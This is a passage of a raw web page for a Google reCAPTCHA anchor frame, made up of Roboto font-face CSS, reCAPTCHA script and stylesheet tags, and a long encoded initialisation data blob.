  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="a3mre2OQZ8SMFohU3uTCxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="a3mre2OQZ8SMFohU3uTCxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a3mre2OQZ8SMFohU3uTCxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DpTDDmTDDkcOOwq3ClMKDw7A+fcO9w758Nh/DoFvCiHvCgmXDqxU6eHHDkcOCw7TDo8KNwpHClUlqRkzCnkNzdcK+w6bCocKJwpLCvAnDqywfWEEYN31FTEnDjmnCl8KZwpLCq8KMFsOawovDo8OFdV3DunLDh0/[base64]/M1LCuGJxf8OkYk5UZcKHwprDtCDCjBQCw4d7wrfDg8KVwqk2TsKmw5lqw79hOQQEw7FpPHIow6bDtgHDl8O+CsOXIMOvH2M+TxBlwrbCkMOzwrRSTcOkwqIEw6MJw7HCncOZCCdWPkDCn8OPw4/CkUzDl8OqUMK9M8OuQRLCocK1f8OXOcKFWQrDtS47eWTChMOaO8Kvw63DgsK2JsOIw5QAw4ocwqTDgw9Ffw/Dgn/CqjJtEsOkecKCa8OOP8KMPsK+wrsPw6zDiybCtMO6XsOFwrfCo23CgcOTw7gQcngOw5k/[base64]/CjWx4w6rCoXnDgVPCgMOhOcO5b0QPOX7Dn8KGw78/CyvClMOlwqPDscKfw5ovDMKlwoNGdMKaKsOSV8OOw77Du8KJB2rCvhloDVgowqM/[base64]/CjcOhMsK5w782WsO0w4bDiGHCqE56ZX57E8OIXV3CjcKfw4RQXCzCpMKbJsO7Pjhswqd2bVc/HjA7wpZLf35hw5ULw6V2acOtw7ZZWcO4wr/CqGN5GsKfw7zCncORY8OCT8OfL3PDl8Kswo4cwppnwp5Ua8ORw7tcw6TCmMKaOsKJCGLCvcKyworDucKxRcO/[base64]/CqcK7wq/CmDU+w5LDq3kiQMK9GiECbcOxK0NPwpAdw4glCxTDtB3ChMOYw6lzw4HCg8O4w6Jgw4NJwqlgwrXCv8O8f8OiPVgUSwfDkcKGwocdwpfDpMOUwoIQaDNzDGMKw45QSMO0w7A3SMK8ZDBqwrvCtsOnw5DDlk5/[base64]/CsArDqcOSUMKpw5NMwpE0w5wdJcKwwonCglIYM8OWLVTDo1rCkcKgUwDDvD9SRVl2bsKjKkQZwq13wrXDlngQw6PDs8KcwpvCgnYkVcK+wrzDl8KOwq8Gw79YF2geMCvClCXCpDfDi0TDr8OHRMK5w4zDqDTCnScww48LWMKoKFPCq8Knw6PCk8KKN8KGWhwuwrh/wocsw49Cwrc6YsKOIQI/[base64]/CicOIwo8vHDhiw4MRSjNUw61LZcO9wpPDs8OPSWUdLyjDn8Kuw4nDrm7Cm8O9eMKEAFrDmMKdInXCsCVsNQd/bcK1wp3DqcO3wq7DgDk0P8KJDnTCr0MlwqdUwqHCs8K+BC9yEsKoTMOfXyzDjT/DicO3I1VSa3MkwqLDrG7DtmfCshzDssOVLsKDIMKiwqzCjcOdPhg5wr3Cv8OfMyNEw5jDrMOFwr/[base64]/eBjChTbDk0zDtcKVRMKPw6UTwrPDlR8PwoRGwqXCrUYiw53DqmXDlcORwqXDncKALcKkeGN+w6PDgwMjCcOOwqEEwqxtw79vMQ0DesKZw5NzNAxyw7RFwpPDt1ZqIcK1WTBXZlzDgQDDhyFkw6Rkw6LCrsKxJ8OdVmR7ScOmJ8OkwrsAwrI/[base64]/w7jChcKcw4fDvGrCl3fDr0dYd8KHSMOAXDN9wrNVwr5ZwqnDgMOKJDrCrXJoUMOSPxnDtUMsHMOOwpTDn8Oawp/Cl8OEV3DDo8KZw6Eww4/ClXTDuisRwp/[base64]/DumLDjsO9wqbDrsKjwpbDtMKKe3F+FyQ9CWMkMHPDnMKnwr8jw7tMFsKBbcOow5nCkcOwRcKgw67CiywuBMOGCnbCnF4/wqbDrgbCrEUwTMOvwoQ1w7LCoG58NhvClsKJw4cBLMKlw7rDpMOgUcOowqIdXzzCm3PDrxlCw4nCjFtuecKtGXzDuy9Pw7p3WsKhIsKMFcK/QmIkwo8swoFbw7Uhw5ZBwo7DlisJX3EdEsKKw7FqHsO6wp/[base64]/CvMOqeGvCtR3CiCvChyYvcsOOJMKcwqHChcO/w7Jlw7tEO2BCNMKZwoohOcK8CAnCh8K9aVPDlysRAGZDDgzCn8K5woYPMCTCi8KiTEfDti/[base64]/CjiMqwpvDqsOrworCgFlgTMKZU381WcKUw4V8wptjPkPDlgxSw6Vyw6/DjsKew64TIMOPwqDCkMO2JH7CmsKcw44Uw6dpw6EGMsKIw5Zqw5FTCgfDuT7CqcKNw6UPw6sUw67Ci8KpBMK/cQ/CpcOFGMOWfkbCusO4Uz3DkngDaA3Co1zDvQwlHMOQLcKDw77DpMK2VcOpwpc9w4pdVFUUwqMHw7LCgMO2YsK9w5oXwqgTAMOAwojCocO/wqZTEMKMw6Fdw4nCvVrCisOOw43ChsK6w4FNN8KZVsKSwrLDuTvCrcKYwpQWbiUPT0jCm8OnZk4pIsKoQ3bCmcOFwqDDsBUpwojDj0LCmAXCiwIVLsKTwq/CiF9fwrDCpRpswpzCgGHCtMOOAFYmwojCjcOQw4zDgnrCkMOnBMO6YRoVPmZBbcOEw7zDgE5+ZkTDv8O2wovCscKQecKFwqFuTzXDq8O+eSdHwpfCkcOgw61Nw5Q/w53CiMOBWXIdV8OvRcO0w5vClsKKB8KWw4J9ZsKKwqjCjQFzdMK7UcOFO8OrNsKZJwDDlcOzRQJlHBtNw6xtJwdxCsK7wqBtegBjw7s2w6bDuATDrFALwo5OXmnCocK/wp9pCMOywpozwqvDs1LCpxd9I0LCq8KzG8OjK2XDuEfCtxgrw7PDh3NoMsKVwrxjVynCicOdwq3DqMOlw4zChMO1ccOePsKye8OlaMOqwppQc8KgUxQEwr3DsFzDscKKGsOawqtlaMOeacOfw55iw6ACwpvCi8K/WgDDhSbDjCcJwqrCklLCscOkSMOYwp45V8KdIQZmw7wSV8KGIGcWB21dwqnCrcKGw4fDglgCYcKdwo5vL0nDmzI4dsOlLcKnwr9dwqFpw49fwrLDnMOIOcONTsOiw5PDh0HCi2M6wpzDu8KKCcOJWcOieMOkTcO6HMKQWcKEGi9bBMOKJhlJG10pw7JSNcOGw5/ChMOiwpLCrXfDmivDuMKzTsKEP0RrwotkJDJvB8KXw5oSAcOMw4vCtMO+Eng9H8KywqzCv1Bbw5vCnCHClzYkwqhHKTg9wofDgzZZRGXDrjlXw5bCuHfCnFFQw4FOK8KKw57DqRvCkMONw4ICw6/CmW5Bw5NSY8OGJsOVcMKNW2/DrjxGFX4XAMOUKHUyw7/[base64]/JBXDgVDCuDB0ZjXClsOBw6JOUsKXJk9Bwos3bMOsw7Ylw6vCrHNFYMO/wrMkD8Ogw7sUXXh4w4ExwrQZwrPCicKOw6TDvUpTw7Qrw6HDgCAVQ8OYwp8sWsKfJxXDpA7Dv2wuVsK5G2LClQRFDcKXG8Oew4vClSfCu3YDwpNXwpFzw683w5fDqsOpwrzDncKBaUTDgig1AFZNODQ/wrx5wrkuwoxLw71EIR7CkBLCscO7wp4Bw4Ffw4vCu2pAw5TDrw3DgcKaw4jCnEjDux/CgsOGHDNlEcOQw7JXwofCosK6wrMIwqBew60OWcKrwpfDiMKIC1TDn8Oywq5uw7zCijsOw4jCjMK8JmVgRgvDtWBvYMOZCD/DvMK1w7/CrTPCs8KLw4XCk8Kcw4UxU8KLacKrW8OGwrnCpEVRwoN+wo/CuWIhPMKGbsKVXj3CpR87O8KEw6DDpMOfCQssP0LCpm/CuXvCi0odMMOwaMO+Xy3CikPDoivDnSPDh8K0RMOcwq7Cn8OMwqhyNQrDkcOAUMOEwoHCpsOvHcKgTghkORPDk8O3NsOiAlEtw7RNw7bDqDEWw5TDiMKsw6w1w4cvCHU3GzFnwoRvwrfCmXozH8K0w57CpworGwHDjAJNF8KSR8OVbB3DpcOHwp8eBcOVPAl/w48+wpXDs8KMFx/[base64]/[base64]/CrMKranbDoMKjX8K/wrJbwr88w4LClEYTwr4Aw5bDni9Xw57DscO5wrgYdAvDnkUkw5bCokbDiXrCnMOdPMK/dcKBwrfCncKKwq7CtsKhf8Kcw4jDrMOsw5ltw4oETQYGEUsaWMKXf2PDlsKwI8Kow6JSNCYtwqNTV8O7IMKxScOqw4RywqFXAcOwwptkOsKcw7sHw4hNacKmRMOoIMOkCXpQwrXCrmbDjMODwqzDo8KgecKrakokG18YMEdNwo8/A2PDpcOuwogrBygDw7oCJUTDr8OOw7nCui/DqMOnfcOqAMOCwo9YRcOnUWMwVU8PehrDsyvDkMKmW8K3w4vDqcO7cw/CosO9HAnDu8OPGDEKHMOrWcO/wrnDiwHDg8Kww6/DtsOgwpDDtn5ALx8/wo85cjHDncKEw5MIw4okw7IBwrXDrsKVEyEnwr50w7XCpUbDi8OcL8OiUsO7wqTDncKXbEMjwrASSlMlKcKhw6DClFTDvMK/wqt8d8KoBiAhw7DDllTDpDvDrFfDkMOawqZQCMOGwrrCgsOtS8OIw7saw7DCun/CpcOWMcKQw4gPwpdyCF9LwoTDlMOBbGgcwqNDw5HDumF9wq15HS8ywq0Fw5fDnMKBCmgfGAjCrMKXw6AzXMKCw5fDjsKrIMKVQsOjMsK6PTLCjMKVwpXDnsOjMjcBbU3DjnVmwpLCviHCssO8FcKSK8K+S2FLecKdwrPDpMKiw7ZYBMKHdMKBR8OPFsK/wop2wrwyw7vCtmYowrzCk1w3wpjDtRNzw47CkWV7KyN0UsK4w6UwLcKrIMOlRsO2HMOyaFUrwoBoDE7Di8OvwqDCkkXCnQ5Nw6dfP8KkOcKcwrLCq3RdRMKJw6PCnz50w7rCpMOowrh2w6bCisKDOBLClMOPZ0Aiw6/CnMK8w5Ukwo4/[base64]/X8KGG8O+wp7CiHnDpDE+wqc5Z8OVJRRxwr5SFXnDrsKJw4U0wo1ZWAfDvno0LMKBwpIzX8KEJGnDr8O6woXDpy/DkcOswp1cw7NUAMK6YMKOw7bCqMKqQkHCqsOuw6PCscOPDgrCo3bDgwtYw6MkwqLCosKjNBDCi27DqsOreHbCjcO9wpoEDMOxw6h8w6QZNkkDXcKNdn/CksOXwr9Mw4fClcOVw5QqJlvDuFvCgUtSw4E8w7MuFl4Nw6d8QTXDtzEEw4jDksKzaUsLwrBnwpQww4XDokPCnmfDl8Kewq/DocKnKCpPa8K3wrzDpQPDkxUyGMO6JsO3w7wiPMOGwq/[base64]/BMKMRMKvw60twqEYE8Kiw53CkMOUGcK8wpVsGALDl1VGP8K1eQfCnlQ2wpjCkmYQwqZGe8KHOWTCpybCt8OcYnfDnXJiw6wJTMKCUMOuQ34KEWLCmzXDg8K1UyXCrHvDiV5fJcKGw5oxw43CscK0EyRhLjEzCcOGwo3DrcKNworCt1xEw5tHV1/CrMOIEVLDj8OBwp83H8KjwrzCuh8/RsO1GU7DrTvClcKeZB1Nw6s9e2rDtiI3wobCrADCjEFcw75zw53DhkInBMOMZsKxwqUJwogrwowwwqvDssK+woDCphLDpcO1eCXDu8OiP8KXVhbDjxoswpUIHMKBw6XCh8K3w7BgwqYIwrYNZRrDtmHCgiNJw5TDj8OpSMOgKHUbwrwCwoHCj8KYwq/CtMKmw43CusK8wpkpw5IaBHZ0wpwKNMORwpPDp1NXIElRUMOIwpfCmsObDULDnnvDhDR4MsOWw6XCisKuwrHCoRgOwqPCqMOEbsOIwqwAbjTCtsOjKCkHw6rDjj3DtTJLwqc0Ag5pSGnDlEXCvMKjDE/[base64]/[base64]/CnCFDwpjDq1ZwwoLChU7DvS7DrcKSAMOoMsKbaMKrw4M7woPDl3zCrMOywr4nw7kGIi8owrdDMitrw7gWw4FUwrYRw57ChcOPRcOawo/DvcOdF8K/Fm10PsOUEhXDuXHDpzfCm8K8O8OrCsO4wpQyw7fCtmDDvcO2w7/Ds8OkZhUqwpliwrnCq8KdwqIvBzF6a8Khb1PCmMOqdg/Co8KBe8OjThXCgGwDSsK+w5zCogLDhcO1R1sUwqY6wqkdw6UsH15Mwolaw6fCl01YBMKSbcKNwqkYdUs5XGrCuhd6wq3DpDvCncKEQ33CscO2McK9wo/Dg8K+UsKPT8OjJm/CgcOBGQR/w74ydMKzOsOAwqTDmQoWMQ/[base64]/Yw4Gw6/CphN9wpNmRQEdw4XDpsKhw6rDh8KIwqwUwrLCmyIfwpPCncK2N8Ouw7RGWsOCDDnClHzCm8KcwrvCoV5hQcO0w78qLHcaWkfCm8OaYUbDt8KIwol7w68VUnfDrj4/woTDqMKIw4rCk8Khw4FrcGQaAhsrXzbCk8OtCXhYwo/Clg/CtzwiwoEwwqxnwqTDv8O1wq84w7HDhMOgwqLDnjjDsRHDkip3wpVoEkfCmMO0wpXCp8Khw67DmMOaKMKCLMOtw5vClRvCksK/wr8TwobCqHkOw7/DgMKsNQAswprCuxTCrAnCuMOtwoHCrD0Owr1Uw6XCssO9CcOJb8ONYiNgAyJEacKewrcOw7IWZVUvXcOKNHcBLQLDkCJ+V8OuAjsIPcKCGV3CpHbCol41w5tgw4vClsOkw7dBwo/CtzwaMxJmwpTCosO2w4fCjnjDpAnDuMOVwq91w4TCmwlLwr/CkSTDs8K8w77DqkwawqkSw7x3w4XDk17DtDXDvGDDqcKFDR7DrsK8wovDoHMRwr4WP8K3wr5ZDcKMesOrwr7Dg8KoLHXDscKEw6BIw6xCw4fCjgpnS37DkcOyw4rCnD9HYsOgwqnCkcKwSD/Cp8Opw5cSdMOBw4MtMMKmwoo8Z8KoChXCnsKWDMO/R27DsXtKwq0RaVrCtcOZw5LCisOFw4nDs8OVWhEqwo7Ds8Oqw4AxSCfDvcOwMBDDosOIVBPDksOUw50UPMOcYcKRwrQqfnXDhMKRw4/DugvCucKNw47CuF7DkcKewr8BT1ljLEkmw6HDm8O1fxTDlCgbcsOCw5t5wrk2w4pAQ0vCs8OOO3zCocKUd8OPw7HDshFIwr3CoGVPwqNzwp/DrSLDrMOow5ZxOcKJwovDs8O4w5DCnMKuwoJTF1/DpgR4VMOvwqrCk8Kkw7TDhMKuwqjCiMKHD8OXXW3ClMOewqUDJ3NeAsKeHV/[base64]/CqMOwwqnCksKTQ8OEw4EXwoUJwqcTwo/DkcOdwo/[base64]/CrMOoMH3DojTDhW7CpXwjWh3CjzLDqEdQLkhQRMOgMMKYw79mGjbDuFpjVMKPfDoHwq47w4bCqcKWAsKhw6/CpMKNw7shw65iIsOBdEfDgsKffMOhw5/CnBzCl8OBw6AnIsOrSQTDiMORfW1uAsKxwrnCizzCnsOSFnB/wqrDmjnDqMOOwqbDicOdRyTDscOzwqDCjn3ClnYiw4LCrMKvw79swo5IwojCu8Kyw6fDsFfDgsKzwr7DkHNYwrhMw5cQw6rDqsKpe8KZw5kKI8ORUsK2DCDCg8KNwo8sw7rCimHCjTU7BAHCkQM4wqHDjw8LNyjCgCbCosOMWcKZwpc/SifDtMOyHFMhw6nCgcO0w6vCu8K4ZcOPwqxGEGvCk8OXZDkUwqnDmG7Dj8Ogw4LDgTjClGnCu8K1F1Rwb8OKw7UMKRfDpcOgw6x8AUDCmsOvcMK0Bl0XVMKCWgQVLMOzdcKqMX8MTcKvwr/Cr8KfOMO7WB4mwqXDhWEuwofCghLDtcODw4U+PwDCuMK9csOcDMOkZMK5PQZ3wpcowpLCvQjDrMOiNivDt8KqwpLChcOtcMO/VRE9FcKWw6PCpgglRVQmwq/DncOJasOnCV1cJ8O8wpnDkcKXw7dow4zDrsK3A33DnVpWVzA9VsOlw4RKw5vDh3TDqMKGCcOkYsOPY09zwqRxbARGYX1Zwr8yw7vDnMKKNMKcw4zDoFnCl8OQCMOfw5t/w609w4AkXEhraifDhC1KUsKNwqoWQmPDkcOLXmFFwrddQcOKDsOIUig4w4MVM8OAw6bDnMKDaz/CgsOGLFAcw5Z6VRIDfsKkwonDpW9hHMKPw5TDqcKCw7/Diy/[base64]/[base64]/Cqn45wqs/[base64]/DtsODw6ZpZMO5wr/[base64]/[base64]/DvTUZY8KFdQFca8OSwpB5w7XCiyTCt3AwNXbDs8KAwpoYwqnCml/Ch8KAw6FNw7x0czTDqABlwovCisKLNsO3wrwxw4hLJsO6eHMawpDCsBjDscO7w74xcmwyYQHCmHjCsDAzwpbDhTvCrcOpQ0XCqcOBS2jCocKKAUZjw7zDuMOzwofDocOgLH0JTcKbw6RuM3FWwrojYMKzXsK9w75aKsK1MjU4WsOfEMKOw57CosO/w641TsK2GxDCgsOVKgTCoMKUwqXCsEHCgMOfNhJ7FcO0w6TDh18Pw5vDs8OLC8OvwoMNS8KnRzDCs8KkwoDDvXrCqzAXw4INJX8NwrzDuks5w6Vsw6LCt8KEw67DsMOlF2k4wohKwrFQH8KBaU/[base64]/DhyTCuiVTwpdjw4sYP8OiwoDDo0YjekRMw68DEgNtwrbCqE9zw7ANw5dRwoVpD8OiWXB1wrfDk13Cq8O4wp/Ch8O5wqlhDyTCskcVw6PCncOVwogzwq5ewovDsEvDjUXCjcOWcMKNwpQrQjZ2XcOnRcKeTB9oYl99fsOAOsOgSMO1w7VICRlewrbCqsODf8OZHcOEwrLDocK9w4jCvFDDlFAnR8O9UsKLCMOxTMO/OcKCw5EUwpd7wrfDoMOASTYVfsKFwpDCnFLDoh9dY8KxBjcoVUXCnnpEBGvDuH3DgMOOw5XDlH5MwqPDuHAjYAxwcsOWw59rw7Vawr4AOVrDs14lwpMabH7CphPDqCnDpMO9wofDhAdGOsOOwojDosOWBVIxUk9NwpEwTcOnwoDDhXdywpI/ZzwNw6d4w4LChG4KempQw5YbL8KuJsKhw5nDsMKXw6Unw6XCiCLDkcOCwrkiOcK/woh8w4h0GGgKw6cUXsOwAAbDicK+JcKPc8Orf8OaKMKtbRjDv8K/[base64]/CjcOQw5wKDWbCmnvChcOgLCUaw4DDm8KOAhTCkVrDnzVFw5LClMOifEtdc0cvwqQow6TCjBYgw7gcXMKSwox8w78bw5HDpkhOwrtCwovDhxBrRcKID8OkNzzDoWNfc8OBwrdmwp3ChzFewqRWwp4UYMKwwotowr/DpsKtwo8TbW/CtXXCh8Oxb0rCkMObNgrCiMKnwpReeSoNFxsLw5shZcKsPGBaNlo3PsOeI8KXwrQZNAPCnWJHwp5+wqF9w7DDkXfCgcOeAkMEAsOnDB9KKBTCoX5FEMK4wrcGYsK0V2nCiBwsK1PDqMO4w43CnMOIw47DiEvDpcK2Wx/Cn8OPwqXCscKyw5lvN3Uiw7J/[base64]/CpcO8K1nCkcKpI19gwpvCkD5AUBLCqsOqw7odwoQhMyBRccKSw6nDp2/[base64]/DjBrCo8KWwrrCjQ0Mw5wWw7/Djy7DuMK2w63Cg3JMw7Z7w48tWcKOwo/DgjzDnn0YZlwkwpnCnj/CmAXCnxdRwo3CqinCuWMowqoSw5fDmkPDo8KkeMOQwqbDm8OcwrdMFz5xw4NmOcK1wqzCr27CuMK6w5E9wpPCu8KZw6zCjSZCwqrDqCxAM8OLaD9/wrzClcK5w6vDlBRbVMOKHsO6w6N1UcOFAVRFwroiY8Okw6tRw509w5jCqFgPw47DnMKiw5vCssOsMGMXCsOqAy7DsHTDgw1rwpLChsKEwojDjD/[base64]/DssOyZhfDnsO/w7gNeMOWwrbDs8KaMwE9TmvDn3AWwqRaJ8OnNcOvwrs1wpoow4rCncOmKsKbw7lswrvCs8Oewpcjw4HCsEjDtMOKO358wqnCm2A9KsKYZMOMwoLCmcOEw7vDrTXCncKRR1MFw4nDo3/CiEjDmFLDq8KLwrc3wqLCsMOJwr4OT2tLHMOFE3oZwqbCulB0ax1kQcOpW8OTwp7DvCoRwrrDtxdiw7fDv8ONwolxwrbCtS7Cr23Cr8OtbcKBM8ONw5Y1wrxpwoHCk8OmIXBgcjHCpcKkw5gYw73Cqwwuw78nbcKow6HCncOVFsO/wpHCkMKnw68/wotyYV08wocfIVLCq1bDoMKkD0jCj0nDiAZOP8KuwrDDlT1MwqHCmcKtfGhww7/DpsODd8KTHhbDlgHCmU4Nwo9LaTLCmsK2w7MSZQ7Dkh3DvsKzJkHDrcKbPhZrUsK2MR5FwprDlMOcHzsJw4BqFCUJw74NBQjDhMKKwr4JGcOew5vCjMO/[base64]/[base64]/DhMOmw6vChTjCj8OQecKcw6x1wrrCmGdjEwoxHsKnNA4FKcOZBcOmVgLCgTbDsMKuOU1LwogXwq5ywrjDncODR3QNYMKtw6rChjzCpgbCj8Krwr7CnFJbegMAwph8wqLCkU7DmkDChQZowpzCpGzDm13CmgXDh8Kyw4wNw411IU/DmMKDwqIbw5ghK8KPw4zCt8OowqrClCdewoXCusKnPMOBwrPDocKHw69Zw7jDhMKqwrkGw7bCrcO5wqcow7TClmIOw7fCm8Kuw7Jdw7JVw6gaB8OofQzDsiDDrMKlwqwfwpfDpMO3XlDDp8KvwrnClBBHOMKGwoRRwrXDtcKEUcKaRA/CsXHDvyLDiVl4KMKaWFfCk8O0woAzwpccc8K1wpbCiQ/[base64]/DvMOHwptgwq/[base64]/XsK3w6zDrcOdwrnCgAVkJcOQMGs+w6YYwqrDjFLCsMOzw4Ibw5TClMOteMKkSsK7WMK/FcO1wrYhJMKeNkpjWMKmw4PDvcONwr/[base64]/M03Di059wq08w4rDrMKjw43Dh8O+McOywp4wasOkfsOjw5rCuWIEZBHCiV7Cg1rCiMKawo/DoMK7wpZgw5MOehTDqh3CuU7ChgzDv8OcwoZ5OcKewrZNfMKkN8OrF8O/w5zCncK/w5pxwqIQwoXDnWgRwpcqwpLDsHAiUsOAOcOZw63Dl8KZUwBnw7TCmwAQJBt7Y3LDqMKpbsO/UhMJXsOlfsKnwq/[base64]/Dlhtow7vDmMKgwrXDhFnDvknCrcK3w48Ow5DDmztUUsK8w5Mkw7/DiAvDjCLClcKxw67CtkjCn8KjwrzCvl/DgcODw6zDjcOVwpvCqG0gW8KJw5wmw5DDp8OZRm/DscOVDVvDmDnDsSZ8wpzDjBbDuErDksKPSFvCj8Kaw5FIY8KcDxcMPxHDgE42wqEBMxfDnB/[base64]/[base64]/DgTzDiBxqw5cbKTLDjwkTwr5Jw5d6P8KuXH1Yw4slSsOcF2J6w4Viw4rDjWlLw7gPw7dyw7vDkgNRDRRKC8KBYsK1H8KIVXoLTcOHwq/CmsO+w5hhJMK6J8Kxw53DvMOyCMOgw5TDjGRaAcKbZ3k2R8Kywo13ZSzDjcKpwqVJRGBXwo1zb8OZwo5jZcOtwoTDuXoxf1YTw4g2wr4TETU2VsOEZ8KXJBLDg8KTwqTChX1/OMKtR1oVwrfDhcOhDMO8JcKuwp0twqTCsDJDw7QXVAjDgGkhwpghP2DDrsKiTAEjRGLDvsK9Sh7Cn2bDukVMARRcwq/Dk1vDr1RWwoXCiRcRwpMiw6RrJsOMw74/Fm3DpsKNw7hxDQd3GMKmw63CsE8UMh3DthrCsMOcwoN4w6HCoRvDkcOOf8OrwpnCgcOrw5Fww5hCw5/DncOFw6dmwoZuwrTCjMO6OMO6RcKmTnM9KsOkw7nCmcO3MsKWw7XCt1jDg8K7ZyzDucOCKBFwwqF9VsO7YsOwJsOIGsKLwr/Duw58wrFPw4o4wocew4vCqMKiwpTDokTDuV3DpkhWJ8OoPMOfw41Jw4TDgS7DgMOWDcOVw4YKMj8qwpBow68pZ8KGw7kZAgccw5/Clnwoa8O7ClHCnwEowpUieHTDmMKKe8KVw4jCpyxMw6TCu8K4XzTDr2pWw7FNFMK9YcO6XFZtOMOswoPDu8KJGl9uZU9iw5TCogPDqHLDn8KyNi0FKsORL8OYwo8dN8Kww67CvAnDrw/CjjbCpkFbwpBLbUZpw7zCgcKbUTbDosOFw7nCuUFTwpkfw4jDglPDvsKlI8KkwobDmMKqw4/Cl3vDv8OpwpJuGWPCi8KAwpnDsy1pw4sNASPDgztOasOAw4DDoGVcw6heeUnDpcKNXWZyR3kdw7XCkMO2RgTDjXd8wosMw5DCv8Ohc8KhAMKBwrx/w4tVLcKSw6nCg8KeTVHChG3Dk0Ijw7fCk2NfOcKEFQAPDhFrwqvCi8O2IXIWBzPDscKYw5NLwpDCgcK+d8O1WMO3w5PCphAaBX/[base64]/w40ywptsEMKYDEbDmsOcwrbDtMOgGsKBw7LDj18PVsOqcizDgyBJBMKiJsOjwqVSWmMIwrpzwrnDjMO/XCfDo8K5PcO8BMOmw4HCjSovB8K0wql0IV3Cqh/CgC7Ds8KXwq9HH27ClMKLwp7DkhJ2UsOcw73DkMK4SkfCkMOTwrwVXndnw4cLw6/[base64]/[base64]/e0ZnR8Knwo0PJsOaw61VwpRJH8KtwpHDk8OJw7UVw5fDjwhyVR3Dr8OJwp99V8K5w6rDgsKCw7zChxI+wo9lXCglQiofw4BuwrdUw5VfGsK0H8O6wr3DkkVHFMOGw4TDkcKnCV5Qw4vDp1HDr27DuB7CucKaVjFFJ8O+VsOvw4pnw5jCmjLCqMOmw7LDlsO/w5EMYURlbsOVejDCiMOBEX96w54LwrDCtsOCw5nCpsKEwpTDpnMmw6TCtMKBw49UwpnDrxgrwozDpsK0wpFkwq8UE8